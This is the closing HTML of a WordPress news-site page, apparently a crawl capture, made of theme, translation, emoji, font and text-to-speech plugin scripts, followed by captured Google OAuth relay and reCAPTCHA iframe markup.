<script type="text/javascript" src="https://khabretv.com/wp-content/themes/jannah/assets/js/live-search.js?ver=5.2.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://khabretv.com/wp-content/themes/jannah/assets/js/single.min.js?ver=5.2.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://khabretv.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://khabretv.com/wp-content/themes/jannah/assets/js/br-news.js?ver=5.2.0" id="tie-js-breaking-js"></script>
<script type="text/javascript" src="//apis.google.com/js/platform.js?ver=6.9" id="tie-google-platform-js-js"></script>
<script type="text/javascript" id="gt_widget_script_51481085-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['51481085'] = {"default_language":"en","languages":["am","ar","eu","zh-CN","nl","en","fr","de","hi","it","kn","ml","mr","ne","pt","pa","ro","ru","sd","es","ta","te","ur"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"wrapper_selector":"#gt-wrapper-51481085","select_language_label":"Select Language","horizontal_position":"right","vertical_position":"top"};
//# sourceURL=gt_widget_script_51481085-js-before
/* ]]> */
</script><script src="https://cdn.gtranslate.net/widgets/latest/dropdown.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/and-ravan-burnt-to-ashes-meghnad/" data-gt-orig-domain="khabretv.com" data-gt-widget-id="51481085" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://khabretv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://khabretv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript" id="wpgs-script777-js-extra-fallback" data-no-defer="1" data-no-optimize="1" data-no-minify="1" data-cfasync="false" nowprocket>var gsp_ajax_obj = {"ajax_url": "https:\/\/khabretv.com\/wp-admin\/admin-ajax.php", "nonce": "7b9298f243"};if (!window.gsp_ajax_obj) { window.gsp_ajax_obj = gsp_ajax_obj; }</script>
    <script id="wpgs-fallback-init" data-no-defer="1" data-no-optimize="1" data-no-minify="1" data-cfasync="false" nowprocket>(function(){try{if(window.gspeechFront){console.log("[GSpeech.io] gspeech_front already initialized");return;}function waitFor(e,n,t,o,a){var r=Date.now(),i=setInterval(function(){if(e()){clearInterval(i);n&&n();return}if(Date.now()-r>(o||1500)){clearInterval(i);t&&t()}},a||50)}function ensureDataDiv(){if(!document.getElementById("gsp_data_html")){var e=document.createElement("div");e.id="gsp_data_html";e.setAttribute("data-g_version","3.19.0");e.setAttribute("data-w_id","e8f94a364b7bc53bc11a27f9c7000cd6");e.setAttribute("data-s_enc","");e.setAttribute("data-h_enc","");e.setAttribute("data-hh_enc","");e.setAttribute("data-lazy_load",1);e.setAttribute("data-reload_session",0);e.setAttribute("data-gt-w","gsp_clgtranslate_wrapper");e.setAttribute("data-vv_index",3);e.setAttribute("data-ref",encodeURI("https:\/\/khabretv.com\/post-sitemap2.xml"));(document.body||document.documentElement).appendChild(e)}}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",ensureDataDiv):ensureDataDiv();function loadScript(e,n,t,o){var a=document.createElement("script");if(n)a.id=n;a.setAttribute("data-no-defer","");a.setAttribute("data-no-optimize","");a.setAttribute("data-cfasync","false");a.src=e;a.onload=function(){t&&t()};a.onerror=function(){o&&o()};(document.head||document.documentElement).appendChild(a)}function loadFrontWithFallback(){var e="https:\/\/khabretv.com\/wp-content\/plugins\/gspeech\/includes\/js\/gspeech_front.js?v=3.19.0",n="https:\/\/khabretv.com\/wp-admin\/admin-ajax.php?action=wpgsp_front_js&v=3.19.0";if(window.gspeechFront)return;loadScript(e,"wpgs-script777-js",null,function(){console.warn("[GSpeech.io] primary JS failed, switching to AJAX proxy");loadScript(n,"wpgs-script777-js",null,function(){console.error("[GSpeech.io] both primary and AJAX fallback failed")})})}var jqUrl="https:\/\/khabretv.com\/wp-includes\/js\/jquery\/jquery.min.js?v=3.19.0";function start(){window.jQuery?loadFrontWithFallback():loadScript(jqUrl,"wpgs-jquery-fallback",loadFrontWithFallback,loadFrontWithFallback)}waitFor(function(){return!!window.gspeechFront},function(){console.log("[GSpeech.io] initialized by external loader")},start,1500,50)}catch(e){console.error("[GSpeech.io] fallback error:",e)}})();</script>

    <!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 761fd1356f66b9b539c698924cd533fb --><!-- end Simple Custom CSS and JS -->
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins::latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script data-cfasync="false" type="text/javascript" src="https://khabretv.com/wp-content/plugins/jannah-autoload-posts/js/autoload-parent.js"></script>
				<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		

	        <span id="sexy_tooltip_title"><span class="the-tooltip top left dark-midnight-blue"><span class="tooltip_inner">Click to listen highlighted text!</span></span></span>
	        <div id="sound_container" class="sound_div sound_div_basic size_1 speaker_32" title="" style=""><div id="sound_text"></div>
	        </div><div id="sound_audio"></div>
	        <script type="text/javascript">
	        	var players = new Array(),
	            	blink_timer = new Array(),
	            	rotate_timer = new Array(),
	            	lang_identifier = "en",
	            	selected_txt = "",
	            	sound_container_clicked = false,
	            	sound_container_visible = true,
	            	blinking_enable = true,
	            	basic_plg_enable = true,
	            	pro_container_clicked = false,
	            	streamerphp_folder = "https://khabretv.com/wp-content/plugins/gspeech/",
	            	translation_tool = "g",
	            	//translation_audio_type = 'audio/x-wav',
	            	translation_audio_type = 'audio/mpeg',
	            	speech_text_length = "100",
	            	blink_start_enable_pro = true,
	            	createtriggerspeechcount = 0,
					speechtimeoutfinal = 0,
					speechtxt = "",
	            	userRegistered = "0",
	            	gspeech_bcp = ["#ffffff","#ffffff","#ffffff","#ffffff","#ffffff"],
			    	gspeech_cp = ["#111111","#3284c7","#fc0000","#0d7300","#ea7d00"],
			    	gspeech_bca = ["#545454","#3284c7","#ff3333","#0f8901","#ea7d00"],
			    	gspeech_ca = ["#ffffff","#ffffff","#ffffff","#ffffff","#ffffff"],
			    	gspeech_spop = ["90","80","90","90","70"],
			    	gspeech_spoa = ["100","100","100","100","100"],
			    	gspeech_animation_time = ["400","300","400","400","400"];
	        </script>
	        <script type="text/javascript" src="https://khabretv.com/wp-content/plugins/gspeech/includes/js/gspeech_pro.js?ver=3.19.0"></script>
	        <script src="https://khabretv.com/wp-content/plugins/gspeech/includes/js/gspeech.js?ver=3.19.0"></script>
	        <!--[if (gte IE 6)&(lte IE 8)]>
			<script defer src="https://khabretv.com/wp-content/plugins/gspeech/includes/js/nwmatcher-1.2.4-min.js"></script>
			<script defer src="https://khabretv.com/wp-content/plugins/gspeech/includes/js/selectivizr-min.js"></script>
			<![endif]-->
	        <style type="text/css">.gspeech_style_,.gspeech_style_1{background-color:#ffffff;color:#111111;}.gspeech_style_2{background-color:#ffffff;color:#3284c7;}.gspeech_style_3{background-color:#ffffff;color:#fc0000;}.gspeech_style_4{background-color:#ffffff;color:#0d7300;}.gspeech_style_5{background-color:#ffffff;color:#ea7d00;}</style>
	        <style type="text/css">.gspeech_style_.active,.gspeech_style_1.active{background-color:#545454 !important;color:#ffffff !important;.gspeech_style_2.active{background-color:#3284c7 !important;color:#ffffff !important;.gspeech_style_3.active{background-color:#ff3333 !important;color:#ffffff !important;.gspeech_style_4.active{background-color:#0f8901 !important;color:#ffffff !important;.gspeech_style_5.active{background-color:#ea7d00 !important;color:#ffffff !important;</style>
	        <style type="text/css">.sound_div_,.sound_div_1{opacity:0.9;filter: alpha(opacity = 90)}.sound_div_2{opacity:0.8;filter: alpha(opacity = 80)}.sound_div_3{opacity:0.9;filter: alpha(opacity = 90)}.sound_div_4{opacity:0.9;filter: alpha(opacity = 90)}.sound_div_5{opacity:0.7;filter: alpha(opacity = 70)}</style>
	        <style type="text/css">
	           ::selection {
					background: #3284c7;
					color: #ffffff;
				}
				::-moz-selection {
					background: #3284c7;
					color: #ffffff;
				}
	        </style>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2025-12-28 01:13:58 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fkhabretv.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Ca0QolhgXplfeFI_XF-7DA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Ca0QolhgXplfeFI_XF-7DA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lbgqViaSUU0Atqcpll9vEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767184063730');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>